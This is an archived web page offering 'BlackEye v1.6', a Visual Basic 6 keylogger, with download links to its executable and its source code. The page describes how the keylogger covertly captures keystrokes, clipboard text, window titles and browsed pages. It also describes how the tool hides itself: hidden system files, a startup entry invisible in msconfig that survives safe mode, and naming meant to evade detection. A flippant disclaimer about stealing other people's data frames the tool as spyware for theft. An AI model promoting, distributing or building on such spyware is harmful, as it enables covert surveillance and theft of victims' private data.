

--- FILE ---
content_type: text/html
request_url: https://feky.bizhat.com/apps/blackeye.htm
body_size: 1752
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>



  
  
  <title>BlackEye v1.6</title>
  <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
</head>


<body leftmargin="0" topmargin="0" bgcolor="#666666" marginheight="0" marginwidth="0">


<div align="center">
  
  <p><strong><font color="#ffffff" face="Verdana, Arial, Helvetica, sans-serif" size="+1">&lt;BlackEye v1.6&gt;<br>


    ------------------------------------------------------------------------------</font></strong></p>


  
  <p align="left"><strong><font color="#ffffff" face="Verdana, Arial, Helvetica, sans-serif" size="2">Name: 
    </font></strong><font color="#ffffff" face="Verdana, Arial, Helvetica, sans-serif" size="2">BlackEye</font><font color="#ffffff" face="Verdana, Arial, Helvetica, sans-serif" size="2"><br>
    <strong>Language: </strong>Visual Basic 6<br>
    <strong>Type: </strong>Keylogger<br>
    <strong>Size: </strong>20.4 KB (MEW 11)<br>
    <strong>Platform: </strong>WinXP/2000</font></p>


  
  <p align="left"><strong><font color="#ffffff" face="Verdana, Arial, Helvetica, sans-serif" size="2">How 
    does it work ?</font></strong><font color="#ffffff" face="Verdana, Arial, Helvetica, sans-serif" size="2"><strong><br>
    </strong><br>
    This is a case-sensitive keylogger (logs both upper and lower case characters) 
    and it supports logging of all<br>
    keys on a standard english keyboard.<br>
    BlackEye logs opened window titles,clipboard text changes and specialy marks 
    web pages opened in IE,<br>
    to a nice-looking HTML log file.<br>
    Every event is marked with different color,so it's easy to see what is what.<br>
    The log file, the app and the settings file are marked as system + hidden 
    files.<br>
    The name of the settings file and log file is the same as the name of the 
    app.</br> You can't see the startup entry when you open &quot;msconfig&quot; 
    or such,because it uses <br>
    a special registry entry (see the source) that lets the program to start up 
    even in safe-mode.<br>
    You can do several actions through the GUI that can be displayed by copying 
    the name of the BlackEye app to the clipboard (by default), or copying the 
    password you set to the clipboard.<br>
    The log file can be cleared or quick-copied through using the GUI, the GUI 
    password can be changed, and the keylogger can be closed/resumed.</font></p>
  <p align="left"><strong><font color="#ffffff" size="2" face="Verdana, Arial, Helvetica, sans-serif">What's 
    new ?</font></strong></p>
  <p align="left"><font color="#ffffff" size="2" face="Verdana, Arial, Helvetica, sans-serif">- 
    Quick-copy from the GUI to directly copy the log file to a drive (if you are 
    in a hurry).</font></p>
  <p align="left"><font color="#ffffff" size="2" face="Verdana, Arial, Helvetica, sans-serif">- 
    Even less CPU usage, now 0%.</font></p>
  <p align="left"><font color="#ffffff" size="2" face="Verdana, Arial, Helvetica, sans-serif">- 
    Removed IE Spy, added support for various browsers.</font></p>
  <p align="left"><font color="#ffffff" size="2" face="Verdana, Arial, Helvetica, sans-serif">- 
    Log file and settings file have the name of the BlackEye app (better security, 
    harder to detect).</font></p>
  <p align="left"><strong><font color="#ffffff" size="2" face="Verdana, Arial, Helvetica, sans-serif">Future 
    plans ?<br>
    </font></strong><font color="#ffffff" size="2" face="Verdana, Arial, Helvetica, sans-serif"><br>
    - logging only specific users' activities<br>
    - something else...send me ideas :D</font></p>
  <p align="left"><font color="#ffffff" face="Verdana, Arial, Helvetica, sans-serif" size="2"><strong><a href="http://spymaster.uw.hu/blackeye_exe.rar" target="_top"><font size="+1">Download 
    (EXE) </font></a></strong></font></p>


  
  <p align="left"><font color="#ffffff" face="Verdana, Arial, Helvetica, sans-serif" size="+1"><a href="http://spymaster.uw.hu/blackeye_src.rar" target="_top"><strong>Source 
    code </strong></a></font></p>


  
  <p align="left"><font color="#ffffff" face="Verdana, Arial, Helvetica, sans-serif" size="2"><strong><font color="#000000">WARNING: 
    </font></strong><font color="#000000">I don't take any responsibility for 
    stealing any kind of data using this keylogger.<br>
    If someone wants to punish you because you stole his/her using this program 
    than you deserved it ;)<br>
    Report bugs and ideas <a href="/cdn-cgi/l/email-protection#bcdad9d7c5cbd9de9989fed9c89989f8dbd1ddd5d09989fed88cc89989f8dfd3d1" target="_top">here</a>.</font></font></p>


  
<p align="left"><font color="#ffffff" face="Verdana, Arial, Helvetica, sans-serif" size="2"><a href="https://feky.bizhat.com" target="_top">Back 
    to home page<br>


    </a></font><font color="#ffffff" face="Verdana, Arial, Helvetica, sans-serif" size="2"> 
    </font></p>


  </div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"53ca8a1615c141d082e2734953ec1702","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
